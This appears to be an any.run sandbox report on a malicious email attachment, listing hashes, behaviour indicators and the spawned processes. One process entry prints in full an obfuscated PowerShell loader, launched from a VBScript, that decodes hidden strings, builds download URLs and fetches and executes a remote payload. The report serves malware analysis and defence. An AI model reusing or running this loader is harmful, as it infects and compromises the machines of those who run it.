


| File name: | fe8428a8909fed1aa51359a4ea7a21a8 |
| Full analysis: | https://app.any.run/tasks/e9c76bc2-ebbd-45a3-9866-52b5bd71a523 |
| Verdict: | Malicious activity |
| Analysis date: | June 10, 2025, 08:14:49 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |

| MIME: | message/rfc822 |
| File info: | RFC 822 mail, ASCII text, with CRLF line terminators |
| MD5: | FE8428A8909FED1AA51359A4EA7A21A8 |
| SHA1: | 860C5FD87C4F850A014EBBBC473911729303D45B |
| SHA256: | 205B5E3EC15B25589B29756EB3D17E1E764BA4F6A81B0E3DEF7B84CF5C985DAD |
| SSDEEP: | 3072:ivo88R67y915GlN/p2R6ArbBhB9IJKUU/:i/7C15GlfiBOs |
MALICIOUS
Generic archive extractor
- OUTLOOK.EXE (PID: 6740)
SUSPICIOUS
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 6156)
- wscript.exe (PID: 7960)
Creates FileSystem object to access computer's file system (SCRIPT)
- wscript.exe (PID: 6156)
- wscript.exe (PID: 7960)
The process executes VB scripts
- WinRAR.exe (PID: 7872)
Gets a collection of all available drive names (SCRIPT)
- wscript.exe (PID: 6156)
- wscript.exe (PID: 7960)
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 7872)
The process checks if it is being run in the virtual environment
- powershell.exe (PID: 7836)
INFO
Reads Microsoft Office registry keys
- WinRAR.exe (PID: 7872)
Manual execution by a user
- powershell.exe (PID: 6516)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .eml | | | E-Mail message (Var. 5) (100) |
|---|
Total processes
144
Monitored processes
14
Malicious processes
1
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 680 | C:\WINDOWS\winsxs\amd64_microsoft-windows-servicingstack_31bf3856ad364e35_10.0.19041.3989_none_7ddb45627cb30e03\TiWorker.exe -Embedding | C:\Windows\WinSxS\amd64_microsoft-windows-servicingstack_31bf3856ad364e35_10.0.19041.3989_none_7ddb45627cb30e03\TiWorker.exe | — | svchost.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Modules Installer Worker Version: 10.0.19041.3989 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2136 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3208 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" "Get-counter;Get-Service;$Egetrets='B'+ [char]58;Get-hotfix;$Lymphadenoma=(gcm $Egetrets).CommandType;$Lymphadenoma=[String]$Lymphadenoma;New-Alias -Name Chauchat -Value ni;$Lymphadenoma+=':';(Chauchat -p $Lymphadenoma -n Denimmet -value { param ($Cultism16);$Bradyseismal=3;do {$Trapezophora+=$Cultism16[$Bradyseismal];$Bradyseismal+=4} until(!$Cultism16[$Bradyseismal])$Trapezophora});(Chauchat -p $Lymphadenoma -n Militrmissionernes -value {param ($betalings);.($Julyflower) ($betalings)});ConvertTo-Html;$Bradyseismallluderet=Denimmet ' S NAtte EfTN,n.FroW';$Bradyseismallluderet+=Denimmet 'P,de L,B,hocDykL AfIOutESmanSubT';$myzostomidae=Denimmet ' iMTr o,ygz.ekiPrel .ul asaSer/';$Somniferous29=Denimmet '.voTStel Bas By1Dun2';$Endower='U.n[Fi n BoELi,t no.MotSForEJacR rov laipercKerE waPForODrviKlunLextDepmGrsaSkoNVeraKorGLysE .nr hi]Pa : Po:AseSDi.ETascM sUdecrOsmILieTCy y,yepBokrunao MeTHa.oScrCDiso R LTor= Ma$DelSGynONedMAnnNPicIMo F StECasRS moSvmUCo S at2Unf9';$myzostomidae+=Denimmet 'Pra5uns.Pas0gra Ho(relWKnoi aenEard ,ooMerwKomsse GriNBe.TL w Pa1,nd0 y.Afm0Mr,;Sla BidWEksiMoln e6 St4Mis;Wo Blix sh6 e4Lev; Mu UnrBouv.kr:tot1Vil3Ban9 .e.Pro0Un,) ed ,arG Hae G,cRykkFleooil/Ild2acc0ove1Cou0Sha0Gra1Sub0skr1U i Ba FP ri.rnr UnetyrfFo o RuxCat/Kri1 Du3B.k9Lun.Pol0';$Styrbar=Denimmet 'SulUF eSDvrEH mRGim- InaCh GpjeEGalnOveT';$Produktchefer=Denimmet 'S.ah P,tFiltStipDe,sHob:tro/Pal/MelmGena,fgr,nftEksiHeknMagsKonm ReaNegtLibeHanrF niS caP gpChirBudiB,mmBlnaA,t.PelcYano.lymHa . V.b Slr Ti/Mo aEpipSabkPr /KinW VaoHaioGlddisigKk oslkl eeNonmSav.Ex dBrieBlapAcrl aoIs.y Fo>Ma h IntRudtU fpTetsEup: nt/Ch./ BlaCycmSexaF rzDepiHi gNonrDivaMarcNegi Fla Br. ArcOm oStom Em/BruWProo GaoSupdSh g Gao G,lEf eSanmSov..hed B.eDompKnolundoInty';$Skudklares188=Denimmet ' t>';$Julyflower=Denimmet 'SkaI R E Pex';$Politbureauets='Introns';$Flares='\docenter.Dks';Militrmissionernes (Denimmet 'Can$Rygg InLB,toundb Vea kslyde:B,ucDrorafho ThwA tNByplS,aIParNMaggLe =Gud$GenEVrenMenvSla:C,lA ipPAffPSkod PeaBent AaaS o+Sel$ .ufsemlAnta NorXiseApoS');Militrmissionernes (Denimmet ' Ud$TergvinLAgtO IsblisAUsklBu :MilOKajmrocN BiI TrbFi,U D,SS kAAravAmaIInbs N =Gar$Grop miRoppOMatdTonu HaKJugthimCBesH S eF efCleEE fROve.K iSOplpPialA.hiPapT gl( pe$IntsSikKS.auMedDInfKKarlResA,puRElieI rSDes1Reg8U h8 I,)');Militrmissionernes (Denimmet $Endower);$Produktchefer=$Omnibusavis[0];$Nipter109=(Denimmet 'Cir$Indg roLTr O dobS,vano.LU i:Da.c goArcrSh R CouLibPFugtForN .leRefSKomSsu,=BacnNepeOvewTi -,joo koB ojSoleDefC llt B raSN nYGlysH mTAfdES nMNul.,hu$ G BRosR ega eaD AfySymS ByER qI Sks CiMfriaBevlMedL UflFo.U endcomeafsrBloeSnaT');Militrmissionernes ($Nipter109);Militrmissionernes (Denimmet 'Spi$DicCPe ogrorHemrYeouLycpSvatLdrnBrieSamsA,tsUdm. rHArve Sna CadStoeSabrPhosUdv[ky $monS ttafvyRomrCupbA raU hrOpe] We=Una$V pmTury O z omo psRrstMeso EgmDepiteadK raFore');$Bradyseismalnsuror=Denimmet 'Bind StOEksWRinN';$Bradyseismalnsuror+=Denimmet 'Tools rO igADesD,ndFOveIS,oLLomE';$stabilisers=Denimmet 'Dep$UnaCPseo Bersunr Klu itpSrdtS knp,peSkasS csF.u.Dy $TopBD rrIndaVowdTr y Fls SleTimiMyosU,rmbria O.lL an FosM,nu.acrRefoStjrSti.IntIUnan ArvAsto ukBiveL.r(Unh$ ePSamrEaroBiodBukuSkrkTeltB ncI ohForeS rfO.ee HerBra, T $,tuU,roaSalf osvU dr isgSeeePo.lBroiattgS.c)';$Uafvrgelig=$Crownling;Militrmissionernes (Denimmet 'An $Forg.atL Tao aBT rAReslPro:AfdaBraR ViIitssAngtV dO Uak Ocr oaSt TAkrEBrirFarnSt.eUnvSU,t=unc(Ovet TieP.bSUnwT k-TabPSkfAfadt SiHKns Ru$ au Kna ddFPodVSpiRAfhg L,ECl.lBesIKarGAmt)');while (!$Aristokraternes) {Militrmissionernes (Denimmet 'Sn.$,ntgHaslGodoSnobd taJydl fo:GluS OvlPriuTubtIodsWittDamr Kae,orntvrg VleNo n ors e=S a$ GaGArtuSejl StoVisn') ;Militrmissionernes $stabilisers;Militrmissionernes (Denimmet 'Sta[Blot GlhI erAnneCroaCorDHo I TenF agMas. h TFreHBibrTile ilaFordSko]B,g:Add:GorSEyel tEPlaeba PB g( ra4 S 0,rd0Mot0S,e)');Militrmissionernes (Denimmet 'Kod$TrogG,aLAfvOIsnbV lAStel Sm:ErhAA br G i g S esTLa o UlK BaRInsaA mtSpeEC.lRGudNAntEH.ms.nd=Ove(Pr,t F e ,eSTubTPra-Disp.raaSk.tPalhkie Bag$NonU rAUniF xvTemRPoegHofE,haLTomIUtog Di)') ;Militrmissionernes (Denimmet 'Ple$HorGSallI.eOLysb ya lvlDis:BrnKHeloOblNBarFOfti P g CoueulrTapa BiTUi,i UnO Stn S sModMGr ATheNsenU SyA FolBrye C.RSpiSTas=Oxy$ algUnsL TaOBulbDi aB gl H.: NysToxl.teu UnGAvitpode ulrKeyNKa.EFlaSSyn+Un.+Fll%Fee$Domo BrmSilnAdvISkabUigUO,bs dARudv.nai TjsRin.R dcInfO BauSkrnPivT') ;$Produktchefer=$Omnibusavis[$Konfigurationsmanualers]}$Epibatus182=387799;$Shantungfrakken=29495;Militrmissionernes (Denimmet 'Gla$T.rgLi l do GaB oa StlBla:Fo tG.nETyrllisEOmmfhafo O n les HntConIEkskSkrSDem1Sam7 B.1F n Dep=U i U dG.aper pt.op- AtCGerOVanN ortIn eOphN ehTTra Mi$speu,deaattFLinv L R kaGSrleRejL,arIGenG');Militrmissionernes (Denimmet 'Bd,$Nedg .rlSkroShrb BaaDevlMe : ReO rav SeeTi.r ndmAs eSkrt,ivt .rl HueSu.d Ch8Kva2enc Fab=Sem ac[ NoSDriyLg s.istSe eJurmsed.K.nCBivo Pnn A.vBale Mir astMus]Fro:Doe:EviFencr SaoNytmManB Spa Trs ste Re6Eks4EuaSIndt ilr ,ii lnK rgOv.(Lan$ MrTTrieUndl G e MofCyaoBernUn s AftGeniPhyk PrsBry1Tbr7vrk1 U )');Militrmissionernes (Denimmet 'Sys$InsgIsolDobONikbHalAGenlTak:EsosFilAU.pL,ytgGenEMgtT loSSpi Zi =Fl, Skr[KonSTaayBarsSeltP nEPasmNai..lut,roECarxRept Sk.DryeMc,NIndc KeO,upDI.pIdamN,esgFjo] ka: .s:WhiA DaSSteCHigI K iGod.SmaG TeeDukTBo SAngtGrur TrIIntn ,agTam( R $ MiOBruV MieUndrH lmDigE FaTSymT SelKereLy dSem8.pg2D u)');Militrmissionernes (Denimmet 'Bol$sv g ErlJapoGutb AlaRu l R : nSUnfkLe.aRavTCelT,oreT,ulLiziAcqGSklnBugITiln K GOprE C,R ornTllE or=Led$ P.sReaaComl TagIdreba.TSygSHes.TasSEmiuOvebKvisE gTUn,RGrui .eN,isGOpa(Ben$R ces.ap m iMe B InATriTWooU aS,re1Spe8Vug2 il, O $ChosShaHDrmaIncNSa tPasUN tNTekgForfSemR G,apsek T.kUdleSkanDam)');Militrmissionernes $Skatteligningerne;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4976 | "C:\WINDOWS\SysWOW64\msiexec.exe" | C:\Windows\SysWOW64\msiexec.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows® installer Version: 5.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5512 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||



